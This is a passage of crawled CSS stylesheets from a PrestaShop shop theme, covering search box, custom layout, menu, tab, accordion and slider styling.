  margin-top: 10px; }

form#searchbox input#search_button {
  padding: 1px 4px; }

.list-cate-wrapper {
  position: relative; }

.list-cate {
  width: 100%;
  padding: 0px; }

.cate-item {
  display: block;
  padding: 10px;
  font-size: 12px; }

#leosearchtopbox a.cate-item.active, #leosearchtopbox a.cate-item:hover, #leosearchbox a.cate-item.active, #leosearchbox a.cate-item:hover {
  background: #BF624C;
  color: #fff; }

#dropdownListCate, #dropdownListCateTop {
  cursor: pointer;
  display: block;
  padding: 5px 0px 5px 5px; }

#leosearchtopbox #dropdownListCateTop:hover, #leosearchbox #dropdownListCate:hover {
  color: #414141; }

#leo_search_block_top label {
  display: none; }
#leo_search_block_top .title_block {
  display: none; }
@media (max-width: 767px) {
  #leo_search_block_top .dropdown-menu {
    border: none;
    right: -112px; } }
@media (min-width: 768px) {
  #leo_search_block_top .dropdown-menu {
    padding: 11px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; } }
#leo_search_block_top label[for="search_query_block"] {
  display: none; }
#leo_search_block_top .block_content {
  padding: 0;
  position: relative;
  border-radius: 24px;
  border: 1px solid #514633;
  z-index: 11;
  background: #fff;
  margin: auto;
  text-align: center;
  width: 100%;
  display: flex; }
  @media (max-width: 575px) {
    #leo_search_block_top .block_content {
      padding: 0 0 0 0px; }
      .rtl #leo_search_block_top .block_content {
        padding: 0 0px 0 0; } }
#leo_search_block_top .list-cate-wrapper {
  width: 150px;
  order: 2; }
  @media (max-width: 991px) {
    #leo_search_block_top .list-cate-wrapper {
      display: none; } }
  #leo_search_block_top .list-cate-wrapper .select-title {
    height: 46px;
    overflow: hidden;
    line-height: 46px;
    text-transform: capitalize;
    color: #999; }
    #leo_search_block_top .list-cate-wrapper .select-title i {
      position: absolute;
      top: 20px;
      right: 10px; }
      .rtl #leo_search_block_top .list-cate-wrapper .select-title i {
        left: 10px;
        right: auto; }
  #leo_search_block_top .list-cate-wrapper .dropdown-menu {
    font-size: 13px;
    max-height: 230px;
    overflow: auto;
    overflow-x: hidden; }
#leo_search_block_top #dropdownListCateTop {
  padding: 0 25px;
  position: relative;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  #leo_search_block_top #dropdownListCateTop i {
    font-size: 14px; }
#leo_search_block_top .form-control {
  border: 0;
  background: #fff;
  height: 48px;
  line-height: 48px;
  padding: 0px 90px 0px 15px;
  border-radius: 24px 0  0 24px;
  outline: 0; }
  .rtl #leo_search_block_top .form-control {
    padding: 0px 15px 0px 90px; }
  #leo_search_block_top .form-control::-webkit-input-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control::-moz-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control:-moz-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control:-ms-input-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  @media (max-width: 767px) {
    #leo_search_block_top .form-control {
      font-size: 13px; } }
#leo_search_block_top .btn {
  background: transparent;
  border-radius: 100%;
  order: 3;
  transition: all 0.3s ease; }
  #leo_search_block_top .btn .search {
    display: block;
    font-size: 0;
    font-family: "Font Awesome 6 Pro";
    font-weight: 300;
    width: 20px;
    height: 30px;
    letter-spacing: inherit;
    line-height: 30px;
    margin-bottom: 0;
    color: #000;
    transition: all 0.3s ease; }
    #leo_search_block_top .btn .search:before {
      content: '\f002';
      font-size: 20px;
      display: block; }
  #leo_search_block_top .btn:hover {
    background: transparent; }
    #leo_search_block_top .btn:hover .search:before {
      color: #BF624C; }

.leoproductsearch-result {
  position: relative; }

.leoproductsearch-result {
  position: relative;
  order: 1;
  width: 100%; }
  .leoproductsearch-result .search_query:focus {
    outline: 0; }
  .leoproductsearch-result .leoproductsearch-loading.cssload-speeding-wheel {
    text-align: center;
    position: absolute;
    top: 0px;
    bottom: 0px;
    z-index: 9;
    width: 15px;
    height: 15px;
    margin: auto;
    right: 0;
    left: 0;
    border: 2px solid #000000;
    border-left-color: transparent;
    border-right-color: transparent; }

.ac_results {
  z-index: 1001;
  padding: 15px; }
  .ac_results .ac_even::after {
    content: "";
    display: table;
    clear: both; }
  .ac_results .lps-result-img {
    width: 50px;
    float: left; }
    .rtl .ac_results .lps-result-img {
      float: right; }
  .ac_results .lps-result-content {
    overflow: hidden;
    padding-left: 5px; }
    .rtl .ac_results .lps-result-content {
      padding-right: 5px;
      padding-left: inherit; }
  .ac_results .lps-result-price {
    font-size: 12px;
    font-weight: bold; }
  .ac_results .lps-result-title {
    font-size: 13px;
    font-weight: 500; }
  .ac_results .search-in-suggest, .ac_results .search-in-cat, .ac_results .search-in-product {
    margin-top: 10px;
    display: block; }
  .ac_results .search-value-title {
    color: #000;
    text-transform: capitalize; }

.ac_results.lps_results {
  padding: 15px;
  max-height: 350px;
  overflow-y: scroll;
  max-width: 300px !important;
  margin-top: 0; }

/*# sourceMappingURL=leosearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/custom.css
body_size: 3038
content:
/*

 * Custom code goes here.

 * A template should always ship with an empty custom.css

 */

body#index {
    background: #fff !important;
}
body.layout-boxed-lg #page{
	box-shadow:none !important;
}.ApMegamenu .megamenu .dropdown {position: inherit;}.leo-megamenu .dropdown-menu {min-width: 100%;width: 100%;max-width: 100%;}.dropdown-menu-inner {}.row {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left:-15px;}.ApMegamenu .megamenu .dropdown-menu-inner .inner ul li .dropdown-menu {	position: inherit !important;	display: block;}.dropdown-menu.level2 ul.col-md-3 {	width: 100%;}/*.dropdown-menu-inner  .inner ul {display: flex;height: 100vh;}.dropdown-menu-inner .inner ul li {flex: 1 0 0%;}*/.dropdown-menu-inner .inner ul li a {padding: 0 0 !important;margin-right: 15px;}.dropdown-menu-inner .inner ul li > a > span {font-size: 12px !important;letter-spacing: 0px;font-weight: 600 !important;}.dropdown-menu-inner .inner ul li .dropdown-menu {left: 0;top: 0px !important;padding: 0;background: transparent;box-shadow: none;}.dropdown-menu-inner .inner ul li .dropdown-menu ul.col-md-6 {width: 100%;height: auto;}.leo-megamenu .dropdown-menu li {   line-height: 25px;   padding: 2px 0;   float: none;}.ApMegamenu .megamenu .dropdown-menu-inner .inner ul li .dropdown-menu {   position: inherit !important;   display: block;   margin-bottom: 30px;}.dropdown-menu-inner .inner ul li a {   line-height: 1.4 !important;}
	
h1, .h1 {
    font-size: 1.8rem;
    margin: 0 0 30px;
}

#page .block-category #category-description p { line-height: 1.6;}

.footer-center .block_content .big 
{
    display: none;
}

.footer-container .logo{
    width: 300px!important;
}
.row.pt-100.ApRow.has-bg.bg-boxed {
    padding-top: 0 !important;
}
.contact-wl a{
	font-weight: 600;
    text-transform: lowercase !important;
    font-size: 16px !important;
}

.home_gallery .image-item  img{
   width: 100%!important;
}

.home_gallery .image-item {
    margin-bottom:20px;
}

#page .leo-top-menu  .nav-link{
    font-size: 14px;
    padding: 15px 10px;
}
#page .leo-megamenu .navbar-nav > li > a {
	letter-spacing: normal;
}


.product_tab  .products-section-title{
    display: none!important;
}


.product_tab ul.nav.nav-tabs {
    background: #514633;
    padding-bottom: 0;
}

.product_tab .nav-item .nav-link {
    color: #ffffff;
    font-size: 16px;
}

 
.product_tab .nav-item .nav-link.active, .product_tab .nav-item .nav-separtor.active {
   border-radius: 0px!important;
   background: #c97967!important;
   color: #fff!important;
}
section.featured-products .all-product-link {
    display: none;
}

.ApRow.pink:before{
    background: transparent !important;
}

#category .breadcrumb,
#wrapper .breadcrumb {
    color: #514633;
    padding: 20px 0;
    font-size: 12px;
}
#category .breadcrumb ol li a,
#wrapper .breadcrumb ol li a,
#category .breadcrumb ol li span,
#wrapper .breadcrumb ol li span {
color:#514633;
    font-size: 12px;
}

.block-social li a:before{
font-size: 30px;
   line-height: 40px;
}

.category-w.type-two a:hover .nbproducts {
    transform: translateY(30px);
    transition: 0.5s all;
}

.category-w .block_content img {
    transition: 0.5s all;
}

ul.level0 li a {
    display: inline-block !important;
    overflow: hidden !important;
    position: relative !important;
}
ul.level0 li a:hover img {
    -moz-transform: scale(1.1) !important;
    -webkit-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
}

.header_logo a {
    max-width: 100%;
    width: 400px;
}

.category-sub-menu .fa-angle-right:before {
   content: "\f067";
}
.category-sub-menu .fa-angle-down:before {
   content: "\f068";
}
.category-sub-menu i {
   font-weight: bold;
}
.block-categories .category-sub-menu li:hover {
    background: #514633;
    padding: 5px 10px;
	transition: .4s all;
}
.block-categories .category-sub-menu li:hover i {
	color: #ffff;
}
.block-categories .category-sub-menu li:hover a {
    color: #ffff;
}
.block-categories .collapse-icons .add:hover, .block-categories .collapse-icons .remove:hover {
    color: #fff;
}
.widget-category_image ul.level0 li{
	text-align: center;
}


@media only screen and  (max-width: 1024px) {
	div#subcategories .subcategory-block {
		width: 45%;
	}
}

@media only screen and  (min-width: 992px) {
    .product-single-img  img {
        margin-bottom: 0px !important;
        margin-top: 0px !important;
    }
	
}

@media only screen and (min-width: 768px){
	  #footer .list-inline li {
		padding-left: 20px!important;
	}
}
	
 @media only screen and (max-width: 767px) {

	div#subcategories .subcategory-block {
		width: 90%;
	}
	div#subcategories .subcategory-name {
		font-size: 20px !important;
	}	.off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret {		top: 15px !important;		right: 0;	}	.dropdown-menu-inner .inner ul li a{		    line-height: 24px !important;	}
}

#page .add-to-cart.leo-bt-cart {
    width: 100%;
    color: #fff;
    font-weight: 700;
    line-height: 1.4;
    padding: 10px 10px 6px;
    margin: 10px 0;
}
#page .add-to-cart.leo-bt-cart:hover { background: #514633; }
#page .icon-btn-product { display: none; }

#page .text-box {
    max-width: 100%;
}
#page .auto-size img {
max-width: 100%;
height: auto;
}

#page .text-box p {
    font-size: 16px;
    line-height: 1.6;
    letter-spacing: 0;
    font-style: normal;
    margin: 0 0 10px;
}
#page .text-box h1 {
    margin: 0 0 30px;
}
#page .text-box h2 {
    margin: 40px 0 20px;
}


.subcategory-image img {
    border-radius: 0;
}
.subcategory-description {
    display: none;
}
.subcategory-name {
    font-size: 16px;
}

.btn-see {
    width: 100%;
    color: #797979;
    font-weight: 700;
    line-height: 1.4;
    padding: 10px 10px 6px;
font-size: 14px;
-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border: 1px solid #797979;
}
.btn-see:hover {
background: #514633;
color: #fff;
}

#page .leo-quicklogin-nav i {
    font-size: 0;
    width: 18px;
    height: 21px;
}
#page .leo-quicklogin-nav i:before { font-size: 20px; }
#page .leo-quicklogin-nav {
    line-height: 1;
    display: block;
    width: auto;
    height: auto;
}

#page .ac_results .search-value-title { text-transform: none; }

#page .text-top.center {
    text-align: left;
}

#page .product_tab ul.nav.nav-tabs {
    margin: 10px 0 30px;
}

.products-sort-order .select-title { font-size: 12px; }

#page .text-box p {
    text-transform: none;
}

#page h3#block-newsletter-label {
    font-weight: 400;
    font-size: 30px;
    line-height: 1.6;
    letter-spacing: normal;
    text-transform: none;
    margin-bottom: 10px;
}

#page .product-list-default .thumbnail-container .product-meta {
    position: relative;
}
#page .product-list-default .thumbnail-container .product-meta .product-flags {
    position: absolute;
    top: -5px;
    width: calc( 100% - 30px);
    text-align: center;
}
#page .thumbnail-container .product-title a {
    display: block;
    line-height: 1.4;
    letter-spacing: normal;
    text-transform: none;
    font-weight: 400;
}
#page .thumbnail-container .product-price-and-shipping {
    margin-top: 7px;
}
#page .product-list-default .product-title {
    margin: 14px auto 0 auto;
}

.contact-form:before { display: none; }

#contact .g-recaptcha {
    text-align: center;
    margin: 0;
    width: 50%;
}
#contact .g-recaptcha > div { display: inline-block; }

@media (min-width: 1200px){
#page .container {
    width: 1400px;
}
}

.carrier-logo img {
    max-width: 100%;
    height: auto;
}


#page .leo-megamenu .navbar-nav > li.dropdown ul ul {
    display: block !important;
    top: auto;
    left: auto;
    bottom: auto;
    right: auto;
    position: relative;
    padding: 0;
    width: auto;
    box-shadow: none;
}
#page .leo-megamenu .dropdown-menu .menu-title { display: none; }
#page .leo-megamenu .dropdown-menu li.level2 > a {
    color: #716147;
    padding: 0;
    font-size: 14px;
    line-height: 25px;
    font-weight: 400;
    font-family: "Open Sans", sans-serif;
    text-transform: capitalize;
    border-bottom: #716147 solid 1px;
}
#page .leo-megamenu .dropdown-menu ul:not(.dropdown-sub) > li { padding: 10px; }
#page .leo-megamenu .dropdown-menu ul:not(.dropdown-sub) {
    columns: 4;
    -webkit-columns: 4;
    -moz-columns: 4;
}
#page .leo-megamenu .dropdown-menu li.level2 {
    page-break-inside: avoid;           /* Theoretically FF 20+ */
    break-inside: avoid-column;         /* Chrome, Safari, IE 11 */
    display:table;  
}

.off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
    padding: 0;
}
.off-canvas-nav-megamenu .nav li.level2 .caret {
    top: 15px;
}
.off-canvas-nav-megamenu .dropdown-menu ul li > a {
    padding: 5px 10px;
    display: block;
}
.off-canvas-nav-megamenu .dropdown-menu ul {
    width: 90%;
}

#page .product-cover .layer .zoom-in {
    margin: 10px;
    font-size: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
}
#page .product-cover .layer {
    color: #FFFFFF;
    background: #000;
}
#page .product-cover .layer:hover {
    color: #FFFFFF;
    background: #BF624C;
}

#popnewsletter_content .row {
    display: block;
}


@media (max-width: 480px){
#page .ApMegamenu { left: 11px; }
#page .search-w {
    width: calc( 33.33333% - 40px);
    margin-left: 40px;
}
.product-cover { position: relative; }
.product-cover:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
}
@media (max-width: 575px){
#leo_search_block_top .block_content {
    padding: 0 0 0 0px;
    max-width: calc( 100vw - 60px);
    position: absolute;
    left: -40px;
    margin: 10px 30px;
}
}

#product-modal .modal-content .modal-body .slick-arrow.slick-next {
    bottom: -20px;
    top: auto;
    transform: rotate(180deg);
}
#product-modal .modal-content .modal-body .slick-arrow.slick-prev {
    top: -20px;
    bottom: auto;
    transform: rotate(180deg);
}

#page .category-w .block_content {
    display: block;
}
#page .category-w ul.level0 li a {
    display: block !important;
}
#page .category-w.type-two .nbproducts{
	bottom: 46px;
    position: absolute;
    left: 0;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#page .category-w .cate-name{
	background: #fff;
    color: #343434;
    font-family: 'Playfair Display', serif;
    font-size: 22px;
    line-height: 24px;
    padding: 10px 0;
    text-transform: none;
    text-align: center;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

@media screen and (max-width: 1200px) {
     #page .category-w.type-two .nbproducts { padding: 0 15px; }
}
@media screen and (max-width: 480px) {
    #page .category-w.type-two .nbproducts {
        bottom: 0;
    }
#page .category-w .cate-name {
    font-size: 13px;
    line-height: 1.2;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/styles.css
body_size: 9153
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 30px; }

.text-xs-center .title_block {
  text-align: center; }

.title_block {
  color: #716147;
  font-weight: 600;
  font-family: "Open Sans", sans-serif;
  font-size: 11px;
  line-height: 12px;
  text-align: center;
  letter-spacing: 0.25em;
  display: block;
  padding: 0;
  margin-bottom: 10px;
  text-transform: uppercase; }

.sub-title-widget {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 50px;
  line-height: 62px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  display: block;
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    .sub-title-widget {
      margin-bottom: 65px; } }
  @media (max-width: 991px) {
    .sub-title-widget {
      font-size: 32px;
      line-height: 40px; } }

.ap-popup {
  display: none; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background-size: cover; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }
  @media (min-width: 1500px) {
    .bg-fullwidth.cus-bg:before {
      padding: 0;
      margin-top: -45px;
      margin-left: 0px; }
      .rtl .bg-fullwidth.cus-bg:before {
        margin-right: 0px;
        margin-left: inherit; } }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 1.25rem;
  height: 1.25rem; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block;
  margin-bottom: 20px; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important;
      margin-bottom: 0px; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 50px;
  position: relative; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 50px;
    padding-left: inherit; }
  .alert ul {
    margin-bottom: 0; }
  .alert:before {
    font-family: "Font Awesome 6 Pro";
    font-size: 1.25rem;
    vertical-align: -2px;
    padding: 0 7px 0 0;
    float: left;
    position: absolute;
    left: 20px;
    top: 11px; }
    .rtl .alert:before {
      padding: 0 0 0 7px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 20px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-warning:before {
      content: "\f071"; }
  .alert.alert-info {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-info:before {
      content: "\f05a"; }
  .alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-danger:before {
      content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 0.8125rem; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    border-bottom: 1px solid #2d2d2d;
    position: relative;
    font-weight: normal;
    font-size: 22px;
    line-height: 28px;
    padding: 30px 0; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "\f068";
      cursor: pointer;
      display: block;
      font-family: "Font Awesome 6 Pro";
      font-weight: 300;
      font-size: 26px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 30px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed {
      font-size: 22px;
      line-height: 28px; }
      .ap-accordion .panel-default .panel-title .collapsed:before {
        background: none;
        content: "\f067";
        cursor: pointer;
        display: block;
        font-family: "Font Awesome 6 Pro";
        font-weight: 300;
        font-size: 26px;
        position: absolute;
        left: auto;
        right: 0px;
        top: 30px;
        width: auto; }
  .ap-accordion .panel-default .panel-body .block {
    margin-bottom: 0; }
  .ap-accordion .panel-default .panel-body p {
    font-size: 18px;
    line-height: 25px; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eaeaea; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eaeaea;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eaeaea #eaeaea #eaeaea; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eaeaea; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eaeaea;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eaeaea #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eaeaea transparent #eaeaea #eaeaea;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eaeaea; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eaeaea;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eaeaea; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eaeaea #eaeaea #eaeaea transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #514633; }
  .widget-tabs li.active {
    border: 1px solid #BF624C; }
    .widget-tabs li.active a {
      color: #BF624C; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 0.625rem;
    line-height: 0.625rem;
    font-family: "Font Awesome 6 Pro";
    color: #BF624C;
    font-size: 1.1875rem;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 1.25rem; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

.ApTabs .tab-content {
  position: relative; }
  .ApTabs .tab-content > .tab-pane {
    visibility: hidden;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    z-index: 9;
    border: none;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; }
    .ApTabs .tab-content > .tab-pane.active {
      position: static;
      visibility: visible;
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100); }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 0.625rem 0.9375rem;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

.ap_image .has-animation {
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 3.75rem;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 1.875rem;
    background: #c70005;
    padding: 0.625rem 1.25rem;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 0.625rem; }
    .rtl .full-slider .carousel-control.left {
      right: 0.625rem;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 0.625rem; }
    .rtl .full-slider .carousel-control.right {
      left: 0.625rem;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
